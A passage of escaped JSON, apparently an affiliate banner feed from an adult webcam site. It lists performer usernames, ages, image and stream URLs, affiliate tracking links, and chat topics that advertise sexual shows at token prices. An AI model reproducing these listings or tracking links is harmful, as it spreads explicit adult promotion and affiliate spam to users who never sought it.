\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/35a95c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/35a95c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig\\/35a95c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_ANGELonDUTY.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_ANGELonDUTY\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_ANGELonDUTY\\/playlist.m3u8\",\"chat_topic\":\"\\u2661 Welcome to Wonderland! \\u2661 Striptease 399 tok \\u2661 My fav mode 300 tok 90 sec \\u2661 Tokens only in public chat \\u2661 For the New Year\'s holidays ^ @remain ^  \\u2661 \",\"chat_topic_ru\":\"\\u2661 \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u2661  \\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u0434\\u0435\\u043b\\u0430\\u044e \\u2661  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043c\\u0435\\u043d\\u0435\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 - \\u0411\\u0410\\u041d \\u2661 ^ \\u041d\\u0430 \\u043f\\u0435\\u0440\\u0435\\u0432\\u043e\\u0434\\u0447\\u0438\\u043a \\u0441 \\u0436\\u0435\\u043d\\u0441\\u043a\\u043e\\u0433\\u043e \\u044f\\u0437\\u044b\\u043a\\u0430 @remain ^ \\u2661 \\u0421\\u043f\\u0435\\u0446\\u0438\\u0430\\u043b\\u044c\\u043d\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b \\u2661 33 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438), \\u2661 55\\u2661 , \\u2661 80 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0432\\u0440\\u0435\\u043c\\u044f), \\u2661 111\\u2661 , \\u2661 222\\u2661 , \\u2661 333 \\u2661  \",\"flags\":[\"american\",\"russian\"],\"online_time\":2634,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ANGELonDUTY\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":232,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Talilia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Talilia\",\"display_name\":\"Talilia\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/31079b8120199ee56bb38f51e3e07a73_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/31079b8120199ee56bb38f51e3e07a73_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/31079b8120199ee56bb38f51e3e07a73_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/31079b8120199ee56bb38f51e3e07a73_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/9444d9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/9444d9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig\\/9444d9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Talilia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Talilia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Talilia\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_Talilia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_Talilia\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Talilia\\/playlist.m3u8\",\"chat_topic\":\"Liliya, 1 km away from you ;)For my birthday (22th Feb)@sofar raised ||@remain remaining to raise ||Invite me to pvt - 333 tks ||Lovense work from 2 tks ;)\",\"chat_topic_ru\":\"\\u041b\\u0438\\u043b\\u0438\\u044f, 27 \\u043b\\u0435\\u0442, 1 \\u043a\\u043c \\u043e\\u0442 \\u043e\\u0442 \\u0432\\u0430\\u0441 ;)\\u041d\\u0430 \\u043f\\u0435\\u0440\\u0435\\u0435\\u0437\\u0434@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e ||@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c ||\\u041f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0441\\u0438\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 - 333 \\u0442\\u043a ||\\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043a ;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1671,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Talilia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":226,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"x-NaStyA-x\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/x-NaStyA-x\",\"display_name\":\"-Riviera-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig_lq\\/4a9228.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig_lq\\/4a9228.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig\\/4a9228.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/x-NaStyA-x\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/x-NaStyA-x\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/x-NaStyA-x\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/x-NaStyA-x?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/x-NaStyA-x\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_x-NaStyA-x.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_x-NaStyA-x\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_x-NaStyA-x\\/playlist.m3u8\",\"chat_topic\":\"Hi :) pm 29 one message, 10 min - 200. Without pay no replay. No c2c. Lovense 50 and 101. Only full prv. Prepayment before full prv 99\",\"chat_topic_ru\":\"\\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e.\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u043e\\u043f\\u043b\\u0430\\u0442\\u044b \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e,  \\u0438\\u043b\\u0438 \\u043d\\u0435 \\u0437\\u043e\\u0432\\u0435\\u0448\\u044c \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442, \\u0430 \\u043f\\u0440\\u043e\\u0441\\u0438\\u0448\\u044c - \\u043c\\u043e\\u043c\\u0435\\u043d\\u0442\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u0431\\u0430\\u043d ;) \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u043e\\u043b\\u043d\\u044b\\u043c \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 99)) \\u041b\\u0441 \\u043e\\u0434\\u043d\\u043e-\\u0434\\u0432\\u0430 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f 29 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432.\\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0441\\u0430\\u043c\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u044b\\u0435 \\u0438 \\u0434\\u043e\\u043b\\u0433\\u0438\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 50 \\u0438 101.\",\"flags\":[\"american\",\"russian\"],\"online_time\":1132,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_x-NaStyA-x\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":226,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"Girl-Pleasure\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Girl-Pleasure\",\"display_name\":\"Cinnabon_ga\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig_lq\\/5ab845.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig_lq\\/5ab845.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig\\/5ab845.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Girl-Pleasure\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Girl-Pleasure\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Girl-Pleasure\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Girl-Pleasure?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Girl-Pleasure\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_Girl-Pleasure.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_Girl-Pleasure\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Girl-Pleasure\\/playlist.m3u8\",\"chat_topic\":\"Make my day @remain\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0440\\u0430\\u0434\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":13275,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Girl-Pleasure\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":3693,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sonya-reallsugar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya-reallsugar\",\"display_name\":\"Sonya-reallsugar\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/3da381.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/3da381.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig\\/3da381.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Sonya-reallsugar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Sonya-reallsugar\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Sonya-reallsugar\\/playlist.m3u8\",\"chat_topic\":\"Hi:) make me passionate for you, enjoy my hot shows and energy, favorite vibrations| Favorite vibes\\u2764111\\u2764222\\u2764333\\u27641000 \\u2764squirt now 2222 menu active Start Private show 500 before...and ask if I can now please\",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 , \\u0437\\u0430\\u0441\\u0442\\u0430\\u0432\\u044c \\u043c\\u0435\\u043d\\u044f \\u0431\\u044b\\u0442\\u044c \\u0441\\u0442\\u0440\\u0430\\u0441\\u0442\\u043d\\u043e\\u0439 \\u0434\\u043b\\u044f \\u0442\\u0435\\u0431\\u044f, \\u043f\\u043e\\u043b\\u0443\\u0447\\u0438 \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 \\u043e\\u0442 \\u043c\\u043e\\u0438\\u0445 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0438\\u0445 \\u0448\\u043e\\u0443 \\u0438 \\u044d\\u043d\\u0435\\u0440\\u0433\\u0438\\u0438, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 \\u2764111\\u2764222\\u2764333\\u27641000 \\u2764\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441 2222  (\\u0417\\u0430\\u0431\\u0440\\u0430\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 300 \\u0438 \\u0443\\u0442\\u043e\\u0447\\u043d\\u0438 \\u0432 \\u041b\\u0421 \\u043c\\u043e\\u0433\\u0443 \\u043b\\u0438 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441) \\u043c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":17553,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya-reallsugar\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":2221,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"WhoreRobot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WhoreRobot\",\"display_name\":\"Nadin_star\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/c356d5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/c356d5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig\\/c356d5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WhoreRobot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WhoreRobot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WhoreRobot\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_WhoreRobot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_WhoreRobot\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_WhoreRobot\\/playlist.m3u8\",\"chat_topic\":\"@remain remaining SHIBARI SHOW...Lesbian show and  full caresses in Privat! Watch the menu, show, enjoy ^_ ^NADIN Blonde and MIA (mia_cloudyy inst)\",\"chat_topic_ru\":\" @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0428\\u0418\\u0411\\u0410\\u0420\\u0418 \\u0428\\u041e\\u0423 ...\\u041b\\u0435\\u0441\\u0431\\u0438 \\u0448\\u043e\\u0443 \\u0438 \\u043e\\u0442\\u043a\\u0440\\u043e\\u0432\\u0435\\u043d\\u043d\\u044b\\u0435 \\u043b\\u0430\\u0441\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435! \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e, \\u0448\\u043e\\u0443, \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0442\\u0435\\u0441\\u044c, \\u0432\\u0441\\u0435\\u043c \\u0442\\u0438\\u0442\\u0435\\u0435\\u0435\\u0435\\u043a ^_^\\u041d\\u0410\\u0414\\u0418\\u041d \\u0431\\u043b\\u043e\\u043d\\u0434 \\u0438 \\u041c\\u0418\\u042f (mia_cloudyy inst)\",\"flags\":[\"american\",\"russian\"],\"online_time\":19152,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WhoreRobot\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"couple_f_f\",\"members_count\":1713,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Gold-Couple2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Gold-Couple2\",\"display_name\":\"-Criss__Alex-__\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/c89c48.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/c89c48.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig\\/c89c48.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Gold-Couple2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Gold-Couple2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Gold-Couple2\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Gold-Couple2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Gold-Couple2\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Gold-Couple2\\/playlist.m3u8\",\"chat_topic\":\"ANAL  @remain \",\"chat_topic_ru\":\"\\u0410\\u041d\\u0410\\u041b @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":124,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Gold-Couple2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":1616,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"LanaLeetr1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LanaLeetr1\",\"display_name\":\"Lana_Lee\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig_lq\\/df70bc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig_lq\\/df70bc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig\\/df70bc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LanaLeetr1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LanaLeetr1\